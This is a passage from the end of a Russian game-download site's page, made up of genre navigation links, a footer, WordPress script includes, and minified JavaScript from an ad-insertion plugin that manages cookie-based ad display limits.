	<a href="https://notorgames.net/pesochnicy/">Песочницы</a> 
	<a href="https://notorgames.net/platformery/">Платформеры</a> 
	<a href="https://notorgames.net/poisk-predmetov/">Поиск предметов</a> 
	<a href="https://notorgames.net/prikljuchenie/">Приключения</a> 
	<a href="https://notorgames.net/pro-avtobusy/">Про автобусы</a> 
	<a href="https://notorgames.net/pro-akul/">Про акул</a> 
	<a href="https://notorgames.net/pro-basketbol/">Про баскетбол</a> 
	<a href="https://notorgames.net/pro-vampirov/">Про вампиров</a> 
	<a href="https://notorgames.net/pro-vikingov/">Про викингов</a> 
	<a href="https://notorgames.net/pro-vojnu/">Про войну</a> 
	<a href="https://notorgames.net/pro-gnomov/">Про гномов</a> 
	<a href="https://notorgames.net/pro-gruzoviki/">Про грузовики</a> 
	<a href="https://notorgames.net/pro-dinozavrov/">Про динозавров</a> 
	<a href="https://notorgames.net/pro-drakonov/">Про драконов</a> 
	<a href="https://notorgames.net/pro-zhivotnyx/">Про животных</a> 
	<a href="https://notorgames.net/pro-zombi/">Про зомби</a> 
	<a href="https://notorgames.net/pro-inoplanetyan/">Про инопланетян</a> 
	<a href="https://notorgames.net/pro-kovboev/">Про ковбоев</a> 
	<a href="https://notorgames.net/pro-korabli/">Про корабли</a> 
	<a href="https://notorgames.net/pro-kosmos/">Про космос</a> 
	<a href="https://notorgames.net/pro-mafiyu/">Про мафию</a> 
	<a href="https://notorgames.net/pro-nindzya/">Про ниндзя</a> 
	<a href="https://notorgames.net/pro-orkov/">Про орков</a> 
	<a href="https://notorgames.net/pro-parkur/">Про паркур</a> 
	<a href="https://notorgames.net/pro-piratov/">Про пиратов</a> 
	<a href="https://notorgames.net/pro-poezda/">Про поезда</a> 
	<a href="https://notorgames.net/pro-policiyu/">Про полицию</a> 
	<a href="https://notorgames.net/pro-postapokalipsis/">Про постапокалипсис</a> 
	<a href="https://notorgames.net/pro-robotov/">Про роботов</a> 
	<a href="https://notorgames.net/pro-rossiyu/">Про Россию</a> 
	<a href="https://notorgames.net/pro-rybalku/">Про рыбалку</a> 
	<a href="https://notorgames.net/pro-rycarej/">Про рыцарей</a> 
	<a href="https://notorgames.net/pro-samolety/">Про самолеты</a> 
	<a href="https://notorgames.net/pro-snajperov/">Про снайперов</a> 
	<a href="https://notorgames.net/pro-specnaz/">Про спецназ</a> 
	<a href="https://notorgames.net/pro-srednevekove/">Про средневековье</a> 
	<a href="https://notorgames.net/pro-sssr/">Про СССР</a> 
	<a href="https://notorgames.net/pro-stroitelstvo/">Про строительство</a> 
	<a href="https://notorgames.net/pro-supergeroev/">Про супергероев</a> 
	<a href="https://notorgames.net/pro-tanki/">Про танки</a> 
	<a href="https://notorgames.net/pro-tyurmu/">Про тюрьму</a> 
	<a href="https://notorgames.net/pro-ubijc/">Про убийц</a> 
	<a href="https://notorgames.net/pro-fermu/">Про ферму</a> 
	<a href="https://notorgames.net/pro-futbol/">Про футбол</a> 
	<a href="https://notorgames.net/pro-xakerov/">Про хакеров</a> 
	<a href="https://notorgames.net/pro-xokkej/">Про хоккей</a> 
	<a href="https://notorgames.net/pro-chernobyl/">Про Чернобыль</a> 
	<a href="https://notorgames.net/pro-shkolu/">Про школу</a> 
	<a href="https://notorgames.net/pro-shpionov/">Про шпионов</a> 
	<a href="https://notorgames.net/rolevye/">Ролевые</a> 
	<a href="https://notorgames.net/s-glubokim-syuzhetom/">С глубоким сюжетом</a> 
	<a href="https://notorgames.net/s-otkrytym-mirom/">С открытым миром</a> 
	<a href="https://notorgames.net/simulyator/">Симулятор</a> 
	<a href="https://notorgames.net/simulyatory-zhizni/">Симуляторы жизни</a> 
	<a href="https://notorgames.net/sleshery/">Слэшеры</a> 
	<a href="https://notorgames.net/sportivnye/">Спортивные</a> 
	<a href="https://notorgames.net/stels/">Стелс</a> 
	<a href="https://notorgames.net/strategiya/">Стратегии</a> 
	<a href="https://notorgames.net/strategiya/poshagovaya-strategiya/">Пошаговые стратегии</a> 
	<a href="https://notorgames.net/strategiya/strategii-v-realnom-vremeni/">Стратегии в реальном времени</a> 
	<a href="https://notorgames.net/tyomnoe-fentezi/">Тёмное фэнтези</a> 
	<a href="https://notorgames.net/xorror/">Хоррор</a> 
	<a href="https://notorgames.net/shutery/">Шутеры</a> 
	<a href="https://notorgames.net/jekshen/">Экшен</a> 
</div></noindex></nofollow></div>
		</div></div>
</div>
</div>
</div><!-- /#primewp-sidebar-two-wrapper-->

</div>

</div><!--/#primewp-content-wrapper -->
</div><!--/#primewp-wrapper -->

<div class="primewp-container primewp-secondary-menu-container clearfix">
<div class="primewp-secondary-menu-container-inside clearfix">
<nav class="primewp-nav-secondary" id="primewp-secondary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation" aria-label="Secondary Menu">
<div class="primewp-outer-wrapper">
<button class="primewp-secondary-responsive-menu-icon" aria-controls="primewp-menu-secondary-navigation" aria-expanded="false">Menu</button>
<ul id="primewp-menu-secondary-navigation" class="primewp-secondary-nav-menu primewp-menu-secondary"><li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-45"><a href="https://notorgames.net">Главная</a></li>
<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://notorgames.net/kak-skachivat/">Как скачивать</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://notorgames.net/stol-zakazov/">Стол заказов</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://notorgames.net/pravoobladateljam/">Правообладателям</a></li>
</ul></div>
</nav>
</div>
</div>



<div class='clearfix' id='primewp-footer'>
<div class='primewp-foot-wrap primewp-container'>
<div class="primewp-outer-wrapper">

  <p class='primewp-copyright'>Copyright &copy; 2026 notorgames.net</p>

</div>
</div>
</div><!--/#primewp-footer -->


<button class="primewp-scroll-top" title="Scroll to Top"><i class="fas fa-arrow-up" aria-hidden="true"></i><span class="screen-reader-text">Scroll to Top</span></button>

<div class='ai-viewports ai-viewport-1 ai-insert-1-87961792' style='margin: 8px 0; clear: both;' data-insertion-position='prepend' data-selector='.ai-insert-1-87961792' data-insertion-no-dbg data-code='[base64]' data-block='1'></div>

<div class='ai-viewports ai-viewport-2 ai-viewport-3 ai-insert-3-61266533' style='margin: 8px 0; clear: both;' data-insertion-position='prepend' data-selector='.ai-insert-3-61266533' data-insertion-no-dbg data-code='[base64]' data-block='3'></div>

<div class='ai-viewports ai-viewport-1 ai-insert-4-19348843' data-insertion-position='after' data-selector='.gallery' data-code='[base64]' data-block='4'></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/primewp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://notorgames.net/wp-content/themes/primewp/assets/js/jquery.fitvids.min.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://notorgames.net/wp-content/themes/primewp/assets/js/ResizeSensor.min.js" id="ResizeSensor-js"></script>
<script type="text/javascript" src="https://notorgames.net/wp-content/themes/primewp/assets/js/theia-sticky-sidebar.min.js" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://notorgames.net/wp-content/themes/primewp/assets/js/navigation.js" id="primewp-navigation-js"></script>
<script type="text/javascript" src="https://notorgames.net/wp-content/themes/primewp/assets/js/skip-link-focus-fix.js" id="primewp-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="primewp-customjs-js-extra">
/* <![CDATA[ */
var primewp_ajax_object = {"ajaxurl":"https://notorgames.net/wp-admin/admin-ajax.php","primary_menu_active":"1","secondary_menu_active":"1","sticky_header_active":"1","sticky_header_mobile_active":"","sticky_sidebar_active":"1"};
//# sourceURL=primewp-customjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://notorgames.net/wp-content/themes/primewp/assets/js/custom.js" id="primewp-customjs-js"></script>
<script type="text/javascript" src="https://notorgames.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="primewp-html5shiv-js-js-extra">
/* <![CDATA[ */
var primewp_custom_script_vars = {"elements_name":"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output picture progress section summary template time video"};
//# sourceURL=primewp-html5shiv-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://notorgames.net/wp-content/themes/primewp/assets/js/html5shiv.js" id="primewp-html5shiv-js-js"></script>
<script type="text/javascript" src="https://notorgames.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/vendor/jquery.touchwipe.min.js?ver=2.3.4" id="wp-jquery-lightbox-swipe-js"></script>
<script type="text/javascript" src="https://notorgames.net/wp-content/plugins/wp-jquery-lightbox/inc/purify.min.js?ver=2.3.4" id="wp-jquery-lightbox-purify-js"></script>
<script type="text/javascript" src="https://notorgames.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/vendor/panzoom.min.js?ver=2.3.4" id="wp-jquery-lightbox-panzoom-js"></script>
<script type="text/javascript" id="wp-jquery-lightbox-js-extra">
/* <![CDATA[ */
var JQLBSettings = {"showTitle":"1","useAltForTitle":"1","showCaption":"1","showNumbers":"1","fitToScreen":"1","resizeSpeed":"400","showDownload":"","navbarOnTop":"","marginSize":"0","mobileMarginSize":"20","slideshowSpeed":"4000","allowPinchZoom":"1","borderSize":"8","borderColor":"#fff","overlayColor":"#fff","overlayOpacity":"0.6","newNavStyle":"1","fixedNav":"1","showInfoBar":"0","prevLinkTitle":"\u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0435\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","nextLinkTitle":"\u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0435\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","closeTitle":"\u0437\u0430\u043a\u0440\u044b\u0442\u044c \u0433\u0430\u043b\u0435\u0440\u0435\u044e","image":"\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 ","of":" \u0438\u0437 ","download":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c","pause":"(Pause Slideshow)","play":"(Play Slideshow)"};
//# sourceURL=wp-jquery-lightbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://notorgames.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/jquery.lightbox.js?ver=2.3.4" id="wp-jquery-lightbox-js"></script>
<script defer type="text/javascript" src="https://notorgames.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762999096" id="akismet-frontend-js"></script>
<script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"\u041f\u0415\u0420\u0415\u0414","insertion_after":"\u041f\u041e\u0421\u041b\u0415","insertion_prepend":"PREPEND CONTENT","insertion_append":"\u0414\u041e\u0411\u0410\u0412\u042c\u0422\u0415 \u0421\u041e\u0414\u0415\u0420\u0416\u0418\u041c\u041e\u0415","insertion_replace_content":"\u0417\u0410\u041c\u0415\u041d\u0418\u0422\u0415 \u041a\u041e\u041d\u0422\u0415\u041d\u0422","insertion_replace_element":"\u0417\u0410\u041c\u0415\u041d\u0418\u0422\u0415 \u042d\u041b\u0415\u041c\u0415\u041d\u0422","visible":"\u0412\u0418\u0414\u0418\u041c\u042b\u0419","hidden":"\u0421\u041a\u0420\u042b\u0422","fallback":"FALLBACK","automatically_placed":"\u0410\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u043f\u043e\u043c\u0435\u0449\u0430\u0435\u0442\u0441\u044f \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u043a\u043e\u0434\u0430 AdSense Auto","cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","use":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c","add":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c","parent":"\u0420\u043e\u0434\u0438\u0442\u0435\u043b\u044c","cancel_element_selection":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u0432\u044b\u0431\u043e\u0440 \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u0430","select_parent_element":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u044c\u0441\u043a\u0438\u0439 \u044d\u043b\u0435\u043c\u0435\u043d\u0442","css_selector":"CSS \u0441\u0435\u043b\u0435\u043a\u0442\u043e\u0440","use_current_selector":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0442\u0435\u043a\u0443\u0449\u0438\u0439 \u0441\u0435\u043b\u0435\u043a\u0442\u043e\u0440","element":"\u042d\u041b\u0415\u041c\u0415\u041d\u0422","path":"\u041f\u0423\u0422\u042c","selector":"\u0421\u0415\u041b\u0415\u041a\u0422\u041e\u0420"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);
l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?
